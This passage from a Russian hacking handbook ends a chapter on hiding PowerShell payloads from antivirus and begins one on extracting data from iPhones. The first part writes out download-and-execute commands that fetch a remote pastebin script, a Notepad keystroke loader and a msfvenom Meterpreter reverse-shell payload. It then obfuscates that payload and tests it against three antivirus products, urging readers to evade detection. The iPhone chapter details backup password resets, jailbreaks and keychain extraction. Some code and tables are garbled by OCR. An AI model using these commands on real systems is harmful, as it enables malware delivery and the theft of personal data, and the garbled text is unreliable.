Net.We~~bClient).Downlo~~adString('https://pastebin.com/raw/MKM5QLaP')";
IEX ($cmdWithDelim.Split("~~") -Join '') | IEX
```
#### Сделаем замену.

```
ʻscmdWithDelim = "(New-ObjectNet.We~~bClient).Downlo~~adString('https://pastebin.com/raw/MKM5QLaP')";
IEX $cmdWithDelim.Replace("~~","") | IEX
```
#### И снова конкатенируем другим способом:

```
$c1="(New-Object Net.We"; $c2="bClient).Downlo";
$c3="adString('https://pastebin.com/raw/MKM5QLaP')";
IEX ($c1, $c2, $c3 -Join '') | IEX
```
Согласись, над командой мы поиздевались неплохо. Посмотрим теперь другие трюки, которые помогут доставить полезную нагрузку с использованием стd. Есть один очень извращенный метод загрузки удаленных скриптов через блокнот. Но в бою все средства хороши, верно? Подгружаем скрипт с помощью стандартных команд File | Ореп и вуаля — он у нас в блокноте (рис. 13.1).
$144 -$ □ ∩-



Рис. 13.1. Загрузка кода из Интернета

Как это все автоматизировать и использовать? С помощью метода SendKeys объекта WscriptShell, который имитирует нажатие клавиш. Пример подобного скрипта с использованием блокнота представлен ниже:

```
$wshell = New-Object -ComObject wscript.shell;
$wshell.run("notepad");
$wshell.AppActivate('Untitled - Notepad');
Start-Sleep 2;
$wshell.SendKeys('^o');
Start-Sleep 2;
$wshell.SendKeys(http://pastebin.com/raw/MKM5QLaP);
$wshell.SendKeys('~');
Start-Sleep 5;
$wshell.SendKeys('^a');
$wshell.SendKeys('^c');
```
Продолжаем играть в прятки. Можно спрятать аргументы команды в родительском процессе. Интересно, проверяют ли антивирусы их?

```
cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% ^|
powershell -"
```
А нельзя ли использовать не cmd, а что-то другое? Например, в некоторых случаях cmd можно заменить на forfiles. Forfiles - это консольная утилита Windows для операций с файлами.

Также cmd можно вызывать не напрямую, а через переменную \*СОМSPEC\*. Запутываем PowerShell еще больше! В командах вместо знака - можно использовать знак /. Например, вот так:

powershell.exe -nop -noni -enc powershell.exe /nop /noni /enc

Кажется, намудрили достаточно. Можно еще много обсуждать эти замечательные методы. Кому интересно, еще больше методов найдет в презентациях Даниэля Боханнона (https://www.sans.org/cyber-security-summit/archives/file/summit-archive-1492186586.pdf, https://conference.hitb.org/hitbsecconf2018ams/materials/D1T2 %20-%20Daniel%20Bohannon%20-%20Invoke-DOSfuscation.pdf). Ну а мы пока что посмотрим на написанные им инструменты, которые упростят обфускацию и слелают все за нас.

#### Автоматизируем обфускацию

Первый инструмент - Invoke-Obfuscation. Это фреймворк для обфускации PowerShell, который использует разные методы, в том числе и названные в предыдущем разделе. Загружаем архив по ссылке https://github.com/danielbohannon/ Invoke-Obfuscation, запускаем PowerShell. Переходим в папку фреймворка, меняем политику исполнения, если надо, и запускаем сам фреймворк:

```
Set-ExecutionPolicy Unrestricted
Import-Module .\Invoke-Obfuscation.psdl
Invoke-Obfuscation
```
Работа утилиты показана на рис. 13.2.

Для первоначального ознакомления вводи команду tutorial. Для тестирования будем использовать все ту же команду. Посмотрим необходимые опции и установим нужные:

show options set scriptblock Invoke-Expression (New-Object System.Net.WebClient).DownloadString('https://pastebin.com/raw/MKM5QLaP')

Попробуем использовать конкатенацию. Получаем результат и нашу строку (рис. 13.3).

Также можно закодировать команду в ASCII, HEX, Octal, Binary, SecureString или BXORencoding. Нагрузку возьмем потяжелее. Например, создадим ее с помощью msfvenom:

```
msfvenom -p windows/meterpreter/reverse https --format psh --out xaker.ps1
                                                  LHOST=192.168.0.11 LPORT=8080
```
Попробуем использовать **ENCONDING** и опцию 6. Полученный результат показан на рис. 13.4.

 $\Box$  146 -  $\Box$ 





| <b>ERICODING</b><br><b>COMPRESS</b><br><b>LAUNCHER</b>                                        | Obfuscate entire command wia Encoding<br>Convert online command to eachiner and Compress<br>Ollface at a roam and since Launcher trainitions crus once at end?                                                                                                    |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| construction on R.                                                                            | Invoke-Ohfuscation) set verintelset Invoke-Expression they Ohjett Sustem Mat UndClinh) DoundeadString( interes) pastehin                                                                                                    |
| Successfully set ScriptBlock:                                                                 | (nobke-Expression (New-Object System Net WebClient) havn loadString("Attps://pastchin.com/raw/NO15QLaP')                                                                                                    |
| Choose one of the helow options:                                                              |                                                                                                    |
| <b>TOKEN</b><br><b>AST</b><br>STRING<br><b>ENCODING</b><br><b>COMPRESS</b><br><b>LAUNCHER</b> | Obfuncate PoorrSholl compand Tokens<br>Chemscath PawerGlieli Ast nades (PS3.8+)<br>Ontweate setive command as a String<br>Objustate chains command the Encoding<br>Concert entire counted to specificat and Compress<br>Obfusrate command argn a Launcher Cochnigues (run phon at end) |
| Invoke-Ohiuseation) string                                                                    |                                                                                                    |
|                                                                                               | Choose and of the helau Strang options to APPLY to current payings:                                                                                                    |
| $1$ / $21212$<br>ENT STRING 2<br>$[-1 5 \text{BFR}]\times3$                                   | Concatenate entire comment<br>Reorder entire command after conceverating<br>Reverse entire tummand after concatenating                                                                                                    |
| Invoke-Dhfuscation\String> 1                                                                  |                                                                                                    |
| <b>Executed:</b><br>Class String\1                                                            | FULL: Out-ObfuscatedStringCommand -ScriptBlock SScriptBlock 1                                                                                                    |
| Result                                                                                        | . < \$Pahome121J+\$p8hnmET301+"X"> <<'In'+'uo'+'km-Expr'+'n'+'uo'='\hti (Ne'+'u-dh'+'j'+'n'+''+'ch's'aosh'+'en Net.'+'Uehi-'C'+"<br>lient (+)), Down Io (+) adString( http: + s x / + ypas' + (t) + s = bin_com/rap/'+'MMMSQ' + {La'+'P'))                                             |
|                                                                                               | Choung ban of the he had String options to APPLY to coeven: pauload:                                                                                                    |
| LEL STRING 1<br>[ * ] STRING 2<br>(*) STRING 3                                                | Concatenate entire consand<br>Recrder entire consaid after concatenesing<br>Reverse entire consand after concategeting                                                                                                    |

Рис. 13.3. Результат обфускации



Рис. 13.4. Результат обфускации полезной нагрузки

Можно использовать вместе конкатенацию, encoding и compress. Попробуй поиграться с разными вариантами и комбинациями.

## **DOSfuscation**

Следующий инструмент того же автора — Invoke-DOSfuscation (рис. 13.5). Скачиваем его, запускаем PowerShell и вводим в папке фреймворка команды:

```
Import-Module .\Invoke-DOSfuscation.psdl
Invoke-DOSfuscation
```
Попробуем обфусцировать ту же полезную нагрузку авторства msfvenom. Установим необходимые опции и используем базовую обфускацию:



Puc. 13.5. Invoke-DOSfuscation

SET COMMANDPATH c: \xaker.ps1 Forcode Basic Obfuscation

Получаем нашу замаскированную полезную нагрузку (рис. 13.6).



Рис. 13.6. Результат обфускации с помощью Invoke-DOSfuscation

#### Реакция антивирусов

Настало время проверить, как реагируют антивирусы на нашу нагрузку с обфускацией и без. Для теста будем использовать три антивируса: Kaspersky, Eset NOD32, Windows Defender.

Первым в бой идет Kaspersky. Проверяем нашу полезную нагрузку msfvenom в первоначальном виде. KAV даже не дал мне перейти по ссылке для скачивания файла xaker.ps1! Но следующие два обфусцированных файла спокойно были запущены, и ничто не препятствовало загрузке. Однако проактивная защита антивируса через некоторое время узнала по поведению, что это наш пейлоад.

Переходим к Eset NOD32 и проверяем файлы в том же порядке. Поразительно, но он не заметил даже необфусцированный файл.

Напоследок проверим при помощи Windows Defender. Он не дал запустить первый файл без обфускации и сразу удалил его. Второй файл запустился спокойно и не был замечен. Третий файл запустился, но во время запуска был обнаружен.

Примечательно, что если конвертировать скрипт в .exe с помощью утилиты Ps2exe, то файлы будут видны большинству антивирусов.

#### Выводы

Победу в этой игре принесет знание цели. Если ты знаешь, используется ли антивирус и какой конкретно, то вполне есть шанс обойти его при помощи такого несложного трюка. Также полезно знать версию PowerShell на целевой машине и проверять, не сломался ли файл, на ней же.

Доработать обфускацию ты можешь сам и, комбинируя разные варианты, сделать так, чтобы антивирус точно не распознал поведение. Попробуй все методы и затем комбинируй ручную обфускацию, способы спрятать нагрузку и рассмотренные фреймворки на модели целевой машины. Обязательно должно получиться что-то уникальное, что пройдет мимо носа антивируса. В конце концов, все ограничено только твоей фантазией!



# 14. Как взломать iPhone. Разбираем по шагам все варианты доступа к данным устройств с iOS

#### Олег Афонин

В этом разделе мы подробно расскажем о том, что происходит с iPhone в криминалистической лаборатории. Мы выясним, насколько реально взломать защиту iOS<br>разных версий и что для этого понадобится в разных случаях. Сегодня мы разберем этот процесс целиком и постараемся охватить все возможные варианты.

13 августа 2018 года Русская служба Би-би-си сообщила о закупке Следственным комитетом аппаратуры для взлома iPhone, которая вскроет самый свежий iPhone всего за девять минут. Не веришь? Я тоже не верю, что такое могло опубликовать столь солидное издание, но факт остается фактом. Хочется прокомментировать фразу эксперта Дмитрия Сатурченко: «Израильской Cellebrite для взлома iPhone 7 или 8 нужно больше суток, а извлеченные данные требуют серьезной аналитики. MagiCube обрабатывает тот же iPhone за девять минут, при этом оборудование заточено на получение чувствительных данных из мессенджеров, где содержится 80-90% интересной информации».

У неподготовленного читателя может создаться впечатление, что можно просто взять любой iPhone и извлечь из него информацию об использовании мессенджеров. Это не так по многим причинам. Начнем с того, что MagiCube - дубликатор жестких дисков, а мобильные устройства анализирует другой комплекс. iPhone тоже подойдет не любой, а работающий строго под управлением iOS 10.0-11.1.2 (т. е. ни разу не обновлявшийся после 2 декабря 2017 года). Далее нам потребуется узнать (у пользователя) или взломать (сторонними решениями - GrayKey или Cellebrite) код блокировки. И вот после этого, разблокировав телефон, можно под-<br>ключать его к китайскому комплексу и извлекать информацию.

Что же, в конце концов, происходит? Можно ли взломать iPhone 7 или 8 за девять минут? Действительно ли решение iDC-4501 (а вовсе не MagiCube, который является всего лишь дубликатором жестких дисков) превосходит технологии Cellebrite и Grayshift? Наконец, как же все-таки можно взломать iPhone? Попробуем разобраться, что же именно закупил Следственный комитет, как и когда это работает и что делать в тех 99% случаев, когда комплекс не справляется с задачей.

#### Это зависит...

Прежде чем пытаться получить доступ к iPhone, давай разберемся, что и при каких условиях можно сделать. Да, в журнале «Хакер» была масса публикаций, в том числе и весьма детальных, в которых мы описывали различные способы взлома подобных устройств. Но вот перед тобой лежит черный кирпичик. Каким из многочисленных способов и какими инструментами ты собираешься воспользоваться? Получится ли это сделать вообще, а если получится - сколько времени займет взлом, и на что ты можешь рассчитывать в результате?

Да, очень многое зависит от модели устройства и установленной на нем версии iOS (которую, кстати, нужно еще узнать - и, забегая вперед, скажу: далеко не факт, что тебе это удастся). Но даже iPhone вполне очевидной модели с точно известной версией iOS может находиться в одном из множества состояний, и именно от этого будет зависеть набор доступных тебе методов и инструментов.

Для начала давай договоримся: мы будем рассматривать исключительно поколения iPhone, оборудованные 64-разрядными процессорами, т. е. модели iPhone 5S, все версии iPhone 6/6s/7/8/Plus и текущий флагман - iPhone X. С точки зрения взлома эти устройства отличаются мало (за исключением старых поколений в случае, если у тебя есть доступ к услугам компании Cellebrite).

# Установлен ли код блокировки?

Apple может использовать максимально стойкое шифрование, наворотить сложнейшую многоуровневую защиту, но защитить пользователей, которым «нечего скрывать», не сумеет никто. Если на iPhone не установлен код блокировки, извлечь из него данные - дело тривиальное. Начать можно за те самые девять минут, о которых говорилось в статье Би-би-си. Вероятно, процесс займет более длительное время: на копирование 100 Гбайт данных уходит порядка двух часов. Что для этого требуется?

Во-первых, подключи телефон к компьютеру, установи доверенные отношения и создай резервную копию. Для этого можно использовать даже iTunes (предварительно обязательно отключи в нем двустороннюю синхронизацию), но специалисты предпочтут свое ПО.

### Установлен ли пароль на резервную копию?

Не установлен? Установи и сделай еще одну резервную копию (рис. 14.1).

Зачем устанавливать пароль на бэкап? Дело в том, что заметная часть информации в резервных копиях iOS шифруется даже тогда, когда пользователь такого пароля не устанавливал. В таких случаях для шифрования используется уникальный для каждого устройства ключ. Лучше установить на бэкап любой известный тебе пароль; тогда резервная копия, включая «секретные» данные, будет зашифрована этим же паролем. Из интересного - ты получишь доступ к защищенному храни-

- 152 -□− -0



Рис. 14.1. Установка пароля на резервную копию данных мобильного устройства

лищу keychain, т. е. ко всем паролям пользователя, сохраненным в браузере Safari и многих встроенных и сторонних приложениях.

А что, если пароль на резервную копию установлен и ты его не знаешь? Маловероятно для людей, которым нечего скрывать, но все же? Для устройств, работающих на старых версиях iOS (8.x-10.x), единственный вариант — перебор. И если для iOS 8-10.1 скорость атаки была приемлемой (сотни тысяч паролей в секунду на GPU), то начиная с iOS 10.2 лобовая атака не вариант: скорость перебора не превышает сотни паролей в секунду даже при использовании мощного графического ускорителя. Впрочем, можно попробовать извлечь пароли, которые пользователь сохранил, например, в браузере Chrome на персональном компьютере, составить из них словарик и использовать его в качестве базового словаря для атаки. (Не поверишь: такая простая тактика срабатывает примерно в двух случаях из трех.)

А вот устройства на iOS 11 и 12 позволяют запросто сбросить пароль на резервную копию прямо из настроек iPhone. При этом сбросятся некоторые настройки, такие как яркость экрана и пароли Wi-Fi, но все приложения и их данные, а также пароли пользователя в keychain останутся на месте. Если есть код блокировки, его потребуется ввести, но если он не установлен, то сброс пароля на бэкап — дело нескольких кликов (рис. 14.2).

Что еще можно извлечь из устройства с пустым кодом блокировки? Не прибегая к джейлбрейку, совершенно спокойно можно извлечь следующий набор данных:

- П полную информацию об устройстве;
- П информацию о пользователе, учетных записях Apple, номере телефона (даже если SIM-карту извлекли);



 $153 -$ 

O

п.

Рис. 14.2. Для сброса пароля на резервную копию используй команду Reset All Settings. Она сбросит лишь некоторые настройки, включая пароль на бэкап, но не затронет данные

- П список установленных приложений;
- □ медиафайлы: фото и видео;
- П файлы приложений (например, документы iBooks);
- П системные журналы crash logs (в них, в частности, можно обнаружить информацию о приложениях, которые были впоследствии деинсталлированы из системы);
- П уже упомянутую резервную копию в формате iTunes, в которую попадут данные многих (не всех) приложений и пароли пользователя от социальных сетей, сайтов, маркеры аутентификации и многое другое.

#### Джейлбрейк и физическое извлечение данных

Если тебе не хватило информации, извлеченной из бэкапа, или если не удалось подобрать пароль к зашифрованной резервной копии, остается только джейл. Сейчас jailbreak существует для всех версий iOS 8.x, 9.x, 10.0-11.2.1 (более ранние не рассматриваем). Для iOS 11.3.х есть джейл Electra, который работает и на более ранних версиях iOS 11.

Для установки джейлбрейка нужно воспользоваться одной из публично доступных утилит (Meridian, Electra и т. д.) и инструментом Cydia Impactor. Существуют альтернативные способы взлома - например, эскалация привилегий без установки публичного джейлбрейка при помощи эксплуатации известной уязвимости (напомню, для iOS 10-11.2.1 это одна и та же уязвимость, информацию о которой, включая готовый исходный код, опубликовали специалисты Google). Объединяет все эти способы общий момент: для их использования необходимо, чтобы iPhone был разблокирован и связан с компьютером (установлены доверенные отношения).

Следующий шаг — извлечение образа файловой системы. Для этого в лучшем случае достаточно открыть с телефоном сессию по протоколу SSH и выполнить на iPhone цепочку команд; в более сложных случаях потребуется вручную прописать нужные пути в РАТН либо воспользоваться готовым продуктом. Результатом будет файл TAR, переданный через туннельное соединение.

Если на смартфоне установлена iOS 11.3.x, ставить джейлбрейк придется вручную, а для извлечения информации воспользоваться утилитой iOS Forensic Toolkit (рис. 14.3) или другой подобной.

> **COMPASSION ElcomSoft** - Toolkit.command - tee . Toolkit.command - 80x33 Welcome to Elcomsoft iOS Forensic Toolkit This is driver script version 4.0/Mac for 64bit devices (c) 2011-2018 Elcomsoft Co. Ltd. Device connected: John's IPhone 7 Hardware model: D101AP Serial number: DNPSG612HG7L iOS version: 11.0.3 Device ID: 8552be27f245010e8ff46771a1f5dfbe7e03a80c Please select an action Logical acquisition I DEVICE INFO - Get basic device information **B** BACKUP - Create iTunes-style backup of the device M MEDIA - Copy media files from the device S SHARED - Copy shared files of the installed applications L LOGS - Copy crash logs Physical acquisition D DISABLE LOCK - Disable screen lock (until reboot) - Decrypt device keychain K KEYCHAIN K KEYCHAIN - Decrypt device keychain<br>F FILE SYSTEM - Acquire device file system (as TAR archive) X EXIT >: 冒

Рис. 14.3. Так выглядит интерфейс приложения, которое извлекает информацию из iPhone

Если же на iPhone работает iOS 11.4 или более свежая версия, то джейл придется отложить на неопределенное время — пока сообщество разработчиков не нащупает очередную незакрытую уязвимость. В этом случае тебе послужит резервная копия (а также извлечение общих файлов приложений, фотографий и медиафайлов и некоторых системных журналов).

Разумеется, в резервную копию попадает не все. К примеру, в ней не сохраняется переписка в Telegram, в нее не попадают сообщения электронной почты, а история данных местоположения пользователя исключительно лаконична. Тем не менее, резервная копия - это уже немало.

А что, если пользователь не совсем беспечен и все-таки установил код блокировки? Даже самые беспечные пользователи вынуждены использовать пасскод, если таково требование политики безопасности их работодателя или если они хотят использовать Apple Pay. И здесь два варианта: или код блокировки известен, или нет. Начнем с простого.

#### Известен ли код блокировки?

Если ты знаешь код блокировки, то можешь сделать с устройством практически что угодно. Включить и разблокировать - в любой момент. Поменять пароль от Apple ID, сбросить привязку к iCloud и отключить iCloud lock, включить или выключить двухфакторную аутентификацию, сохранить пароли из локального keychain в облако и извлечь их оттуда. Для устройств с iOS 11 и более новых - сбросить пароль на резервную копию, установить собственный и расшифровать все те же пароли от сайтов, разнообразных учетных записей и приложений.

В iOS 11 и более новых код блокировки, если он установлен, потребуется и для установки доверенных отношений с компьютером. Это необходимо как для снятия резервной копии (здесь могут быть и другие варианты - например, через файл lockdown), так и для установки джейлбрейка.

Сможешь ли ты установить джейлбрейк и вытащить те немногие, но потенциально ценные для расследования данные, которые не попадают в резервную копию? Это зависит от версии iOS:

- iOS 8.x-9.x: джейлбрейк есть практически для всех комбинаций ОС и платформ;
- П OS 10.х-11.1.2: джейлбрейк использует открытый эксплоит, обнаруженный специалистами Google. Работает на всех устройствах;
- **[ ] iOS** 11.2-12.x: джейлбрейк существует и может быть установлен;
- $\Box$  iOS 13 и выше: в настоящий момент джейла не существует.

Итак, закупленный Следственным комитетом комплекс iDC-4501 позволяет достичь эскалации привилегий в iPhone, работающих под управлением iOS версий с 10.0 по 11.1.2 включительно, после чего извлечь из устройства данные.

А что, если код блокировки неизвестен? В этом случае вероятность успешно извлечь хоть что-нибудь начинает снижаться. Впрочем, и здесь не все потеряно в зависимости от того, в каком состоянии поступил на анализ телефон и какая версия iOS на нем установлена.

